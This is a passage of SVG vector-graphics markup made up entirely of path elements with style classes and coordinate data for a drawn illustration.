	c0.2-0.2-0.1-0.8,0.5-0.7c1,1,2,2,3.5,2.5c0.3,0.1,0.5,0.1,0.7-0.1C207.2,102.2,207.1,103.1,206.6,103.8z"/>
	<path class="st49" d="M171.8,5.6c0.2,0.2,0.6,0.3,0.9,0.3c0.3,0.2,0.6,0.4,0,0.5c-0.3,0.1-0.6,0.1-0.9-0.1c-1.4-0.6-2.9-0.2-4.3-0.4
	c-2.8-0.5-5.6-0.3-8.4,0.2c-1.1,0.2-2.2,0.8-3.3,1.2c-0.4,0.2-0.8,0.4-1.3,0.4c-0.2-0.4,0.4-0.6,0.3-0.9c0.7-0.3,1.4-0.6,2.1-0.8
	c1.3,0.2,2.4-0.4,3.6-0.6c2.3-0.4,4.5-0.5,6.8-0.1C168.7,5.5,170.3,5.3,171.8,5.6z"/>
	<path class="st50" d="M142.4,74.1c0-0.3-0.2-0.3-0.4-0.3c0.8-0.6,1.5-1.3,2.1-2.1c0.7,0.1,0.8,0.7,1,1.2c0.4,1,0.8,2.1,1.2,3.1
	c-0.3,0.7-0.7,1.2-1.4,1.3c-0.7-0.6-1.5-0.9-1.9-1.8c-0.2-0.2-0.3-0.4-0.5-0.6C142.3,74.6,142.2,74.4,142.4,74.1z"/>
	<path class="st51" d="M200.8,83.2c0.7-1.2,1.4-2.4,2.9-2.8c0,0.6,0.2,1.2,0.9,1.4c0.5,0.2,0.8,0.6,0.8,1.1c-1.5,0.1-2.4,1.1-3.4,2.2
	c-0.1,0.2-0.2,0.3-0.4,0.2c-0.2-0.8-1.1-0.8-1.4-1.4C200.3,83.7,200.5,83.5,200.8,83.2z"/>
	<path class="st52" d="M137.8,89.8c-0.3-0.2-1.1,0.2-1.1-0.4c0-0.6,0.7-0.9,1.1-1.3c-0.3-0.3-0.6-0.4-1-0.4c-0.1-0.2-0.1-0.4-0.2-0.6
	c0.2-0.3,0.4-0.7,0.9-0.5c0.7-0.3,1.2,0.5,1.8,0.3c1,0.3,2-0.1,2.9,0.4c0.3,0.5,0.3,1.1,0.1,1.6c-0.2,0.4-0.6,0.5-1,0.6
	C140.2,89.6,139,90.2,137.8,89.8z"/>
	<path class="st53" d="M143.6,105c-1.6,0.5-3.3,0.2-5,0.2c-0.5-0.7-1-1.4,0.1-2.1c0.2-0.1,0.5-0.1,0.7-0.1c0.5-0.1,0.9-0.2,1.4-0.3
	c1-0.5,1.9-0.1,2.7,0.5C143.8,103.8,143.9,104.4,143.6,105z"/>
	<path class="st54" d="M293.9,139.1c-0.1-0.1-0.5-0.2-0.1-0.3c2.4-0.5,4.7-1,7.1-1.2c3.8-0.3,7.6-0.7,11.3-0.8c1.5,0,2.8-1.1,4.3-1.6
	c1.3-0.4,2.5-0.9,3.9-0.9c-2.5,1-4.9,2-7.4,2.9c-1.1,0.4-2.3,0.1-3.4,0.1C304.3,137.5,299.1,138,293.9,139.1z"/>
	<path class="st55" d="M151.8,8c0.2,0.2,0.5,0.1,0.8,0.1c0.4-0.1,0.9-0.4,0.9,0.2c0.1,0.5,0,1.1-0.6,1.2c-0.5,0.1-1,0.3-1.3,0.7
	c-0.8,0.4-1.4,1.1-2.3,1.5c-1.1,0.4-1.7,1.4-2.7,2c-1.2,0.8-2,2.1-3.1,3c0-0.3,0.2-0.6,0.4-0.8c1.4-1.5,2.6-3.3,4.4-4.4
	C149.9,10.6,151.1,9.6,151.8,8z"/>
	<path class="st56" d="M139.4,103.3c-0.3,0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4c0.1-0.7-0.4-1.2-0.6-1.7
	c-0.5-1-0.9-2.1-1.2-3.2c-0.2-0.7-0.2-1.4-0.8-2.1c-0.3-0.4-0.2-0.9-0.1-1.4c0.3-1.3,0.7-2.6,1.2-3.9c0.2-0.4,0.5-0.6,0.9-0.6
	c0.1-0.1,0.2-0.1,0.3,0.1c0,0.6,0.2,1.3-0.6,1.6c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.1c-0.5,3.7,0,7.3,1.8,10.6
	C139.3,102.4,139.7,102.8,139.4,103.3z"/>
	<path class="st57" d="M120.8,183.7c0.7,0.3,0.6,1,0.6,1.5c0.3,2.3,1,4.6,1.1,6.9c0.1,2.6,0.4,5.2,0.4,8c-0.4-0.6,0-1.2-0.4-1.6
	c-0.5-1.2-0.3-2.5-0.5-3.8c-0.3-2.2-0.3-4.4-0.8-6.6C120.9,186.7,120.7,185.2,120.8,183.7z"/>
	<path class="st58" d="M193,72c0.4-1.2,0.7-2.5,2.1-3.1c0.1,0,0.1-0.3,0.1-0.4c0.3,1,1,1.5,1.8,2.1c-0.7,0.2-1.3,0.6-1.7,1.2
	c-0.1,0.1-0.2,0.3-0.3,0.5c-0.3,0.4,0.7,1.1-0.1,1.1C194.2,73.3,193.3,72.9,193,72z"/>
	<path class="st59" d="M239.4,155.3c-0.5,2.1-1.6,3.9-2.5,5.8c-2,3.9-3.9,7.9-5.7,11.8c-0.3,0.7-0.4,1.6-1.2,2c2.8-6.4,5.9-12.7,9-19
	C239,155.7,239,155.4,239.4,155.3z"/>
	<path class="st60" d="M193,53.1c-1,0-0.4-0.8-0.4-1.1c0.3-1.1,0.5-2.3,0.8-3.4c0.3-1.3,0.8-2.5,0.5-3.8c-0.2-0.7,0.5-0.4,0.8-0.5
	c0.8,1.2,0.6,2.5,0.3,3.8c-0.7,0.7-0.6,1.6-0.9,2.4C193.8,51.4,193.7,52.4,193,53.1z"/>
	<path class="st61" d="M87,127.9c-1.5-1-2.5-2.6-3.8-3.8c-3.1-2.8-6.4-5.1-10.3-6.6c-0.4-0.2-0.3-0.2,0-0.3c2,0.5,3.9,1.6,5.6,2.7
	c3.2,2.1,6.2,4.5,8.5,7.7C87,127.7,87,127.8,87,127.9z"/>
	<path class="st62" d="M260.6,135.3c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.2-0.1-0.2c0.9-0.1,1.7-0.2,2.6-0.3c4-0.2,7.9,0.5,11.7,1.3
	c1.6,0.3,3.2,0.4,4.8,0.9c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1c-3.8-0.5-7.6-1.3-11.5-1.8C265.5,135.1,263.1,135.1,260.6,135.3z"/>
	<path class="st63" d="M193,53.1c0.4-1.5,0.8-3,1.3-4.4c0.1-0.2,0.1-0.8,0.6-0.5c-0.7,2.6-1,5.4-1.5,8c-0.2,0.2-0.6,0.9-0.7-0.1
	C192.7,55,192.8,54.1,193,53.1z"/>
	<path class="st64" d="M121.2,188.2c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0.1,0.6,0.3,1.3,0.3,1.9c0.3,2.9,0.5,5.8,0.8,8.7
	c-0.1,1.9,0.5,3.8,0.4,5.7c-0.3,0.2-0.2,0.5-0.2,0.7c-0.4-1.4-0.2-2.9-0.4-4.3C121.8,196.5,121.5,192.4,121.2,188.2z"/>
	<path class="st11" d="M47.9,111.9c-0.6,0.1-1.1-0.3-1.7-0.5c0.7,2.2,1.7,4.1,3.7,5.4c1.4,0.9,3,1.2,4.6,1.5c0,0,0.1,0,0.1,0.1
	c-0.1,0.1-0.1,0.1-0.2,0.2c-5.3-0.3-8.5-4.6-8.9-8.2C46.3,110.9,47.1,111.4,47.9,111.9z"/>
	<path class="st65" d="M253,129.5c0,0.2,0,0.4-0.1,0.6c-2,2.8-3.8,5.9-5.4,9c-0.1,0.1-0.2,0.2-0.4,0.3
	C248.6,135.7,250.2,132.2,253,129.5z"/>
	<path class="st8"
		  d="M249.5,334.4c1.8-0.7,3.7-0.9,5.6-1.1c0.6-0.1,1,0.5,1,1.1C253.9,334.4,251.7,334.6,249.5,334.4z"/>
	<path class="st66" d="M143.4,59.2c0.4-0.4,0.9-0.6,1.4-0.4c0.5,0.2,0.3,0.8,0.3,1.2c-0.1,0.8,0.3,1.6-0.3,2.3
	C144,61.4,143.8,60.3,143.4,59.2z"/>
	<path class="st67" d="M102.1,214.2c0.1,0,0.1,0,0.2,0c0.8,2.2,1,4.5,1.7,6.7c0.3,1.2,0.6,2.4,0.9,3.5c0.1,0.3,0.2,0.6-0.1,0.9
	C103.7,221.6,102.8,217.9,102.1,214.2z"/>
	<path class="st68" d="M223.5,277.2c-1.5,1-3,2-4.8,2.3c1-0.9,2.2-1.5,3.1-2.5C222.4,277.4,223,277.3,223.5,277.2z"/>
	<path class="st69" d="M138,107.6c0.2,0.5-0.3,1.2,0.2,1.6c0.3,0.3,0.3,0.6,0.3,1c-0.1,0.9-0.2,1.7-0.1,2.6c0.1,0.3,0.1,1-0.7,0.6
	c-0.1-0.2-0.2-0.4-0.2-0.6C137.6,111.1,137.2,109.3,138,107.6z"/>
	<path class="st70" d="M145.1,72.9c-0.3-0.4-0.7-0.8-1-1.2c0.2-0.8,0.6-1.6,1-2.3c0.2,0.4,0.2,0.8,0.1,1.1
	C144.9,71.3,145,72.1,145.1,72.9z"/>
	<path class="st66"
		  d="M141.5,61.7c0.1-0.6-0.1-1.2,0.2-1.8c0.3-0.1,0.6-0.9,0.7,0.1C142.4,60.7,142.4,61.5,141.5,61.7z"/>
	<path class="st8" d="M241.5,334.6c1.7-0.4,3.4-0.1,5.1-0.2c0.5,0,0.9,0,1.4,0C245.8,334.8,243.6,334.5,241.5,334.6z"/>
	<path class="st71"
		  d="M132.8,251.5c-0.2,0.3-0.3,0.6-0.5,0.9c-0.3-0.8-1.5-1.3-0.5-2.4C131.8,250.8,132.3,251.2,132.8,251.5z"/>
	<path class="st3" d="M159,324.4c1.1-0.4,2.3-0.2,3.4-0.2C161.3,324.5,160.2,324.5,159,324.4z"/>
	<path class="st72" d="M207.9,252.7c-2.5,0.6-4.9,1.2-7.3,2.1c-2.8,1-5.7,1.8-8.5,3c-0.4,0.2-0.8,0.3-1.2,0.4c-0.5,0.1-1,0.4-1.5,0.2
	c0-0.8,0.7-0.9,1.2-1.1c3-0.7,5.5-2.6,7.5-3.2c-3.9,1.5-8.8,3-13.9,4.1c-6,1.2-12,1.8-18,1.4c-2.8-0.2-5.6-0.8-8.3-1.5
	c-2-0.5-4.1-1.1-6.1-1.6c-3.3-0.9-6.5-2.2-9.8-3.4c-0.1,0-0.2-0.1-0.3-0.1c-1.9-1.2-4.2-1.5-6.2-2.4c-0.4-0.2-0.7-0.2-1-0.5
	c-0.6-0.1-0.5-0.5-0.4-0.9c0.4-1.3,0.9-2.6,1.6-3.8c1.4-2.4,3-4.8,4-7.4c0.4-0.9,0.6-1.8,0.3-2.8c-0.4-1.2,0.4-2.2,0.7-3.3
	c0.7-2.2,1.1-4.5,1.8-6.7c0.3-1,1-1.9,1.1-3c0-0.3,0.1-0.6,0.1-0.9c0-0.2,0.1-0.5-0.2-0.6c-0.3-0.1-0.4,0.2-0.5,0.4
	c-0.4,0.6-0.8,1.1-1.3,1.8c-0.5-1.6-0.2-3.1-0.1-4.6c0.3-3.7,0.2-7.4,0-11.1c-0.2-2.6-0.5-5.2-0.7-7.8c-0.3-2.8-1.1-5.5-1.9-8.1
	c-1.1-3.3-2.2-6.6-3.3-9.9c-0.7-2-1.2-4-1.5-6c-0.5-2.8,0.5-4,3-4.7c4.7-1.3,9.3-0.5,13.9,0.7c3.9,1,7.9,2.1,11.8,3
	c1.9,0.4,3.9,0.8,5.8,0.7c4-0.2,8.1,0.1,12.1-1.3c2.4-0.8,5-1,7.6-1.6c3.8-0.8,7.5-1.4,11.4-1.5c1.8,0,3.6,0.6,5.3,1.3
	c2,0.8,2.9,4.1,2,6.1c-1.6,3.4-2.7,6.9-4,10.4c-0.7,2-1.8,3.8-2.3,5.9c-0.7,3-1.3,5.9-1.5,9c-0.1,2.3-0.6,4.6-1.2,6.8
	c-1.5-0.7-1.8-0.5-1.9,1.2c-0.1,3.4,0.7,6.7,1.5,9.9c0.8,3,1.1,6.1,1.9,9.2c0.8,3,2,5.9,2.8,8.8c0.6,2.1,0.9,4.4,1.3,6.5
	c0.3,1.8,0.6,3.5,0.9,5.3c0.1,0.8,0.5,1.2,1.2,1C206.7,251.7,207.3,252.3,207.9,252.7z"/>
	<path class="st1" d="M185,126.8c-3.2,4-7.3,6.2-12.5,6.9c-3.7,0.5-6.9-0.5-10.3-1.7c-4.4-1.6-7-4.9-8.9-9c-0.5-1.2-0.3-2.5-0.2-3.7
	c0.2-2.1,0.4-4.3,0.9-6.4c0.2-0.6,0.6-0.7,1.1-1c2.6-1.5,4.8-3.5,5.8-6.4c0.2-0.7-0.1-1.5,0.5-2.1c0.3,0.1,0.4,0.3,0.4,0.5
	c0.4,4.3,2.1,8.4,3.6,12.4c1.3,3.6,2,7.4,2.7,11.2c0.2,0.9,0.3,1.9,0.7,3c0.6-0.8,0.8-1.7,1.2-2.6c-0.5,0.4-0.8,0.7-1.2,0.4
	c-0.4-0.2-0.6-0.6-0.7-1.1c-0.4-1.7-0.8-3.4-1.1-5.1c-0.5-2.9-1.6-5.7-2.6-8.4c-1.8-4.8-2.9-9.8-3.1-14.9c0-0.9-0.4-1.9-0.2-2.8
	c0.2-0.8,0.6-0.9,1.1-0.3c0.5,0.5,1,0.9,1.3,1.5c1.7,2.7,4,4.8,6.2,7.1c1.2,1.3,2.8,2,4.6,2.3c1.6,0.3,3,0,4.3-1
	c1.2-0.9,1.4-0.7,1.8,0.7c0.1,0.3,0.3,0.6,0.3,0.9c-0.1,1.9,0.8,3.5,2.1,4.8c0.7,0.8,1.7,1.2,2.7,1.6c0.4,0.2,0.7,0.1,1-0.1
	c0.5,0.1,0.6,0.4,0.7,0.8c0.9,3.7,0.6,7.3-1.1,10.8C185.7,125.6,184.9,126,185,126.8z"/>
	<path class="st73" d="M180.4,107.2c-0.5-2.3-0.5-2.4-2.3-1c-0.9,0.7-1.9,0.8-2.9,0.7c-2.5-0.1-4.5-1.2-6.1-3c-1.7-1.8-3.6-3.4-5-5.6
	c-0.6-0.9-1.3-1.8-2.1-2.7c-0.3-0.3-0.5-0.4-0.6,0.1c-0.8-0.3-0.2-0.9-0.3-1.4c-0.3-1.1-0.2-2.2-0.3-3.3c0-0.6,0.3-0.7,0.7-0.4
	c0.3,0.2,0.6,0.5,0.9,0.8c3.5,3.7,8.8,3.5,12.4,1.2c1.4-0.9,2.4-2.2,3.6-3.3c0.6-0.5,1.1-0.7,1.3,0.3c0.1,4.1,0.2,8.3,0.3,12.4
	c0.1,2.6,0.6,5.2,2.1,7.4c-0.2,0.6-0.5,0.2-0.7,0C181,108.8,180.4,108.1,180.4,107.2z"/>
	<path class="st71" d="M141.8,252.7c1.6,0.2,3,1,4.4,1.5c4.1,1.6,8.4,2.6,12.7,3.7c4.8,1.3,9.6,1.5,14.4,1.4c2.1-0.1,4.3-0.4,6.4-0.7
	c3-0.4,5.9-1,8.8-1.7c3.6-0.8,7.1-2.3,10.7-3.5c0.3-0.1,0.7-0.5,1.2,0c-2,0.9-4,1.8-5.9,2.8c-1.4,0.7-2.9,1.1-4.3,1.6
	c-0.3,0.1-0.5,0.2-0.6,0.5c-1,0.6-2.2,0.7-3.3,0.9c-2.1,0.4-4.1,1-6.2,1.3c-1.9,0.3-3.9,0.6-5.8,0.8c-4.3,0.6-8.6,0.3-12.9-0.4
	c-4.6-0.8-9-2.3-13.5-3.3c-0.5-0.1-0.9-0.3-1.3-0.5c-3.4-1.6-6.9-3.1-10.2-4.9c-0.9-0.5-1.8-0.8-2.7-1c0.4-0.4,1.2-0.6,0.9-1.4
	c2.2,0.5,4.3,1.4,6.4,2.2C141.2,252.1,141.5,252.5,141.8,252.7c-0.2,0.8,0.5,0.7,0.9,1c3.9,2.1,8.1,3.2,12.3,4.3
	c4.3,1.1,8.6,2.2,13.1,2.2c1.3,0,2.6,0.1,3.9,0c-6.1,0.3-11.9-1.1-17.7-2.5c-4-1-7.8-2.2-11.5-4
	C142.3,253.4,141.7,253.4,141.8,252.7z"/>
	<path class="st74" d="M137.8,113.4c0.3,0.1,0.5-0.1,0.4-0.4c-0.4-1.2,0.1-2.5,0-3.7c0.5-1.1,0.7-2.4,1.9-3.3
	c-0.1,0.7-0.2,1.2-0.2,1.8c0,0.8-0.3,1.6,0.8,2c0.3,0.1,0.3,0.7,0.4,1.1c0.8,3.5,0.4,7.1,0.9,10.5c0.4,2.9-0.6,5.5-0.6,8.2
	c0,0.2,0,0.3,0,0.5c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.7-0.1,1.4-0.1,2.1c0,0.3,0.1,0.6-0.3,0.7c-0.3,0.1-0.5-0.2-0.6-0.5
	c-0.6-2-1.5-3.9-1.7-6c-0.1-1.1,0.1-2.2-0.6-3.3c-0.2-0.4,0.1-0.9,0.1-1.5C138.5,118.6,138.2,116,137.8,113.4z"/>
	<path class="st75" d="M204.1,208c-0.5-0.8-0.3-1.8-0.2-2.6c0.1-2.1-0.9-4.1-0.6-6.2c-0.7,0.5-0.1,1.3-0.6,1.7
	c0.1-2.9,0.9-5.7,1.5-8.5c1.4-6,3.8-11.8,5.7-17.7c0.4-1.3,0.5-2.8,0.3-4.2c0.5-0.3,0.3,0.4,0.5,0.4c0.2,0.2,0.2,0.4,0.2,0.6
	c0,2.7-0.2,5.4-1,8c-1.6,5.6-3.7,11.1-4.8,16.8c-0.2,1.1-0.4,2.2-0.4,3.3c0.1,2.3-1.1,4.5-0.7,6.8C204.2,207,204.1,207.5,204.1,208z
	"/>
	<path class="st76" d="M179.7,89.7c-0.3-0.6-0.6-0.7-1.1-0.1c-1.3,1.4-2.6,2.9-4.3,3.8c-2.7,1.4-5.6,1.9-8.7,0.7
	c-1.9-0.7-3.1-2.1-4.8-3.5c0.2,1.9,0.4,3.6,0.5,5.2c0.2,4,0.5,8,1.5,11.9c0.8,3,1.9,6,3,8.9c1.1,3.1,1.7,6.3,2.4,9.4
	c0,0.1,0,0.2,0,0.2c0.2,0.6,0.1,1.5,0.8,1.7c0.8,0.3,0.8-0.8,1.3-1.1c0.3,0.2,0.2,0.4,0.1,0.7c-0.3,0.9-0.6,1.7-0.9,2.5
	c-0.1,0.4-0.2,0.9-0.7,0.8c-0.6,0-0.5-0.6-0.6-1c-0.4-1.9-0.8-3.8-1.1-5.8c-0.5-3.5-1.7-6.8-2.8-10c-1.2-3.4-2.5-6.9-2.8-10.5
	c0-0.1-0.1-0.1-0.1-0.2c-0.5-0.9-0.3-1.9-0.7-2.9c0.3-3.3,0.2-6.5-0.2-9.8c-0.1-0.7-0.3-1.3-0.7-1.8c0.8,0,1.1,0.6,1.6,1.1
	c1.5,1.7,3.2,3.2,5.6,3.6c3.4,0.6,6.5-0.1,9-2.5c1.9-1.8,3.8-3.8,5.7-5.7c0.2-0.2,0.3-0.6,0.7-0.4c-0.5,0.5-0.9,1.1-1.4,1.6
	C180.2,87.5,179.6,88.4,179.7,89.7z"/>
	<path class="st77" d="M134.7,160.1c-0.8-0.5-0.5-1.4-0.7-2.1c-0.1-0.4,0.1-0.9-0.2-1.2c-0.1-4.3-1.6-8-4.5-11.2
	c-0.6-0.6-1.1-1.2-1.6-1.9c-0.3-0.3-0.6-0.7-0.4-1.1c0.3-0.5,0.7-0.4,1.2-0.3c1.5,0.4,2.5,1.5,3.2,2.8c1.3,2.3,2,4.9,2.7,7.5
	c0.1,0.3,0,0.6,0.4,0.8c0.7-2.6,1.4-5.1,1.7-7.7c0-0.2,0-0.5,0.2-0.6c0.3-0.3,0.1-0.7,0.2-1.1c0-0.3,0-0.6,0.4-0.6
	c0.4,0,0.3,0.4,0.3,0.6c0,0.2,0,0.3-0.1,0.5c-0.3,1.5-0.5,3.1-0.8,4.6c-0.6,3.4-1.2,6.9-1.9,10.3
	C134.9,159.5,134.7,159.8,134.7,160.1z"/>
	<path class="st78" d="M202,101c0.5,0.4-0.3,1,0.2,1.4c-1.1,1-1.4,2.4-2.1,3.6c-0.7-0.1-1.1,0.2-1.4,0.7c-1,1.9-2,3.8-1.8,6.1
	c0.9-0.5,2-0.4,2.8-1c-0.5,1.2-1.3,2.1-1.8,3.2c-0.2,0.4-0.3,0.8,0.2,1.1c-0.8,0-1.2,0.7-1.7,1.3c-2-4-2.7-7.9-0.2-11.8
	c0.6-0.9,1.3-1.6,2.3-2.1C199.8,102.8,200.9,101.8,202,101z"/>
	<path class="st79" d="M210.8,170.9c-0.4,0.1-0.2-0.5-0.5-0.4c-1.1-2.5-1.5-5.3-2.1-7.9c-0.8-3.2-1.6-6.5-1.9-9.8
	c-0.1-1.2-0.2-2.4,0.1-3.6c0.4-2.2,1.3-4.2,2.6-5.9c0.2-0.2,0.4-0.5,0.7-0.7c0.2-0.1,0.4-0.2,0.7-0.1c0.2,0.2,0.2,0.4,0.2,0.6
	c-0.1,0.5-0.3,1-0.6,1.5c-0.1,0.3-0.1,0.6-0.3,0.8c-2.8,3.4-2.5,7.3-2,11.2c0.5,3.7,1.5,7.2,2.6,10.8
	C210.5,168.6,210.8,169.8,210.8,170.9z"/>
	<path class="st80" d="M160.7,100.5c0.9,0.8,0.5,1.9,0.7,2.9c0.3,3.4-2,5.4-4.1,7.5c-0.9,0.9-2.2,1.2-3.3,2c0-0.4,0-0.8,0.3-1.2
	c2.5-1.4,4.4-3.4,5.3-6.3C160.1,103.8,160.3,102.2,160.7,100.5z"/>
	<path class="st81" d="M201.6,85.4c0.1-0.1,0.2-0.1,0.4-0.2c0.3,1.9,0,3.7-0.3,5.5c-0.2,1.5-0.2,3.1,0.4,4.5c0.5,1.2,0.1,2.6,1,3.6
	c-0.2,0.2-0.3,0.5-0.5,0.7c-0.2-0.5-0.2-1-0.5-1.4c-2-2.6-1.8-5.5-1.5-8.4C200.6,88.2,201.4,86.9,201.6,85.4z"/>
	<path class="st82" d="M200.8,83.2c-0.1,0.3-0.1,0.7-0.6,0.8c-3.3-0.8-4.7-3.3-5.4-6.3c-0.2-1-0.5-2-0.8-2.9
	c-0.1-0.1-0.1-0.2,0.1-0.3c0.2,0.5,0.5,1,0.7,1.5c0.9,2.3,2.3,4.4,4.1,6.4c-0.2-1.9-1.8-3.2-1.4-5.1
	C198.5,79.2,199.2,81.5,200.8,83.2z"/>
	<path class="st83" d="M185,126.8c-0.7-0.2-0.2-0.5-0.1-0.7c2.2-3.2,2.9-6.7,2-10.5c-0.2-0.7,0.4-1.7-0.7-2c-0.7-0.1-1.2-0.3-1.2-1.1
	c2.9,1.2,3.7,2.7,3.2,6.2c-0.3,2.1-0.7,4.2-1.7,6.2C186.1,125.5,185.5,126.1,185,126.8z"/>
	<path class="st84" d="M209.8,144.7c0.1-0.7,0.2-1.3,0.4-2.3c-2.3,1.9-2.9,4.5-4,6.8c0-0.6,0-1.3-0.3-1.9c0.8-1.1,1-2.5,1.8-3.6
	c0.8-1.1,1.4-2.2,2.7-2.8c0.4-0.2,0.7-0.4,1.1,0c0.4,0.4,0.3,0.8,0,1.2C211.1,143,210.4,143.9,209.8,144.7z"/>
	<path class="st85" d="M185,112.4c0.4,0.4,0.8,0.8,1.2,1.1c0.1,0.3,0.2,0.6-0.3,0.5c-2.2-0.8-4.2-2-5-4.4c-0.2-0.6-0.4-1.2-0.7-1.8
	c-0.1-0.3-0.2-0.5,0.2-0.6c0.3,0.6,0.7,1.3,1.1,1.9c0.1,0.2,0.2,0.8,0.7,0.5C183.1,110.5,184.1,111.4,185,112.4z"/>
	<path class="st86" d="M137.6,144.3c-0.1-0.3,0.1-0.6-0.3-0.9c-0.6,0.4,0.1,1.2-0.5,1.5c-0.1-3.8,1-7.5,0.7-11.5
	c0.5,0.6,0,1.2,0.5,1.6c0.6,2.5,0,4.9-0.1,7.3C137.8,143,137.9,143.7,137.6,144.3z"/>
	<path class="st87" d="M188.3,72.4c0.1,0.1,0.1,0.3,0.2,0.4c-1.4,1.8-1.3,4.2-2.3,6.2c-0.7,1.4-1.4,2.8-2.4,4c0.1-1,1-1.6,1.3-2.5
	c0.8-2,1.6-4,2.1-6.1C187.4,73.8,187.6,73,188.3,72.4z"/>
	<path class="st88" d="M194,74.5c0,0.1,0,0.2-0.1,0.3c-0.3-0.6-0.9-0.9-0.9-1.7C193.8,73.3,194.2,73.7,194,74.5z"/>
	<path class="st24" d="M191.6,48.6c0.2,2.2,0.5,4.5,0.7,6.7c0,0.3,0.3,0.9-0.4,1c-0.7-1.5-1.4-3-2.1-4.5c-0.1-0.2-0.2-0.4-0.5-0.4
	c0-0.4-0.5-0.5-0.4-0.9c-0.9-1.8-1.6-3.7-2-5.7c-0.1-0.4-0.2-0.8-0.2-1.1c0,0.5-0.2,1.1-0.3,1.6c-0.2,1.4-0.6,2.8-0.2,4.3
	c-1.4,0.6-2.8,0-4.2-0.3c-0.1-0.5,0.4-0.5,0.7-0.6c0.6-0.1,1.3,0.2,1.7-0.3c0.5-0.7,0.8-1.5,0.9-2.4c0-0.1,0-0.2,0.1-0.3
	c0.5-2,0.7-4.1,0.9-6.2c0.1-0.7-0.2-1.4-0.5-2c-0.1-0.3-0.4-0.6-0.7-0.5c-0.3,0.1-0.2,0.5-0.2,0.7c-0.1,1.6-0.1,3.1-0.2,4.7
	c0,0.4,0.3,1.2-0.4,1.2c-0.5,0-0.2-0.7-0.3-1.1c-0.1-1.7-0.1-3.4-0.1-5.1c0-0.8-0.3-1-1.1-0.8c-0.9,0.3-1.9,0.6-2.8,1
	c-1.7,0.8-2.2,2.2-2.2,3.9c0,0.9,0,1.7,0,2.6c0,0.7,0.5,1.4-0.3,2c-0.4-0.5-0.1-1.1-0.2-1.7c-0.1-0.9-0.2-1.8,0-2.6
	c0-0.7,0-1.5,0.3-2.3c-0.9,0.3-1.3,1-1.9,1.4c-1,0.7-1.9,1.4-3.1,1.5c-0.5,0.1-1.1,0.1-1.4-0.4c-0.3-0.5-0.1-1,0.2-1.4
	c1.5-2,3.5-3.1,5.7-4c1.1-0.4,1.6-1.1,1.6-2.2c0-0.8,0.2-1.6,0.2-2.5c0.3-4.9-4.6-9.2-9.1-8.2c-0.6,0.1-1.1,0.8-1.6,0.4
	c-0.5-0.4,0.1-1.1-0.2-1.7c0-0.1,0-0.2,0-0.4c0.5,0.6,1,0.6,1.6,0.2c1-0.7,2.1-0.7,3.3-0.5c2.1,0.3,4.1,0.8,6,2
	c0.1,0.1,0.3,0.2,0.4,0.2c4.8,0.3,7.3,2.3,8.8,6.8c0.2,0.7,0.5,1.3,0.9,1.9c0.9,1.4,1,3,1.2,4.6c0.3,2.8,0.3,5.6,0.3,8.4
	c0,1.8,0.3,3.6,0.9,5.5C192,50.2,190.9,49.3,191.6,48.6z"/>
	<path class="st24" d="M142,52.8c1.9-1.8,2.2-4.4,3-6.6c0.4-1,0.6-2,0.8-3c0.2-1,0.7-2,0-3.1c-0.2-0.3,0.1-0.7,0.1-1
	c0-0.2,0.1-0.5,0.4-0.5c0.3-0.1,0.4,0.2,0.5,0.4c0.2,0.2,0.2,0.8,0.6,0.5c0.3-0.1,0.5-0.5,0.6-0.9c0.2-1,0.3-1.9,0.5-2.9
	c0.1-0.4,0.1-0.7,0.5-0.9c0.4,0.3,0.3,0.8,0.2,1.2c-0.6,1.7-0.5,3.5-0.9,5.2c-0.2,0.8-0.8,1.4-1.3,2.1c-0.2,0.3-0.5,0.6-0.3,1
	c0.2,0.3,0.6,0,0.9-0.1c0.9-0.2,1.5-0.7,1.8-1.7c0.5-2.2,0.9-4.4,1.1-6.6c0.2-2.8,0.7-5.6,1.5-8.3c0.5-1.7,1.8-2.5,3.3-3.6
	c0,0.8-0.3,1.2-0.6,1.7c-1.5,3.2-2,6.6-2.8,10c-0.4,1.6-0.9,3.2-1.4,4.7c-0.1,0.4-0.5,1,0.1,1.2c0.5,0.2,1,0.1,1.4-0.5
	c0.7-0.9,1.3-1.8,1.1-3.1c-0.1-1,0.8-1.8,1.4-2.6c0.2-0.2,0.4,0.1,0.5,0.3c0.1,0.3-0.1,0.7,0.3,1c0.7,1.3,0.2,2.6-0.2,3.8
	c-0.2,0.5-0.7,1-0.3,1.6c-0.4,1.4-0.1,2.2,1.6,3.1c2,1.1,4,2.1,6,3.2c0.7,0.4,1.8,0.7,1.5,1.8c-0.3,1-1.4,1.1-2.4,1
	c-0.4-0.1-0.8,0-1.1-0.3c-1.9-0.6-3.4-1.8-4.9-3.1c-0.2-0.2-0.4-0.4-0.7-0.6c-1.2-1.1-1.2-1-2.3,0.2c-0.5,0.6-1.1,1.2-1.9,1.3
	c-0.5-0.1-0.7,0.1-1,0.4c-1.2,1.2-1.9,2.6-1.7,4.4c0,0.1,0,0.2,0.1,0.3c-1.4,0.3-1.1,1.4-1.1,2.4c0,1.2,0,2.3-0.3,3.6
	c-0.4-0.8-0.7-1.7-1.1-2.6c-0.4,0.5-0.1,1-0.4,1.4c-0.1-0.6,0.1-1.2-0.7-1.6c-0.5-0.3-0.7-1.3-0.6-1.9c0.1-0.7-0.2-1.3-0.1-2
	c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.6,0.3-0.6,0.7c0,0.6-0.1,1-0.4,1.6c-0.4-0.4-0.2-0.8-0.3-1.1C141.8,53.3,141.8,53.1,142,52.8z"/>
	<path class="st89" d="M163,76.9c1-0.6,2.1-0.6,3.2-0.4c1.5,0.3,2.8,0.5,4.4,0c1.9-0.7,4,0.1,5.9,0c0.9,0.9,0.9,1.3-0.3,2
	c-1.8,1.1-3.7,1.5-5.8,1.3c-1.4-0.1-2.9-0.2-4.3,0c-1.8,0.1-3.6,0-5.3-0.8c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.3-1.1-0.6-0.9-1.2
	c0.2-0.6,0.9-0.3,1.4-0.2C161.4,77.4,162.3,77.4,163,76.9z"/>
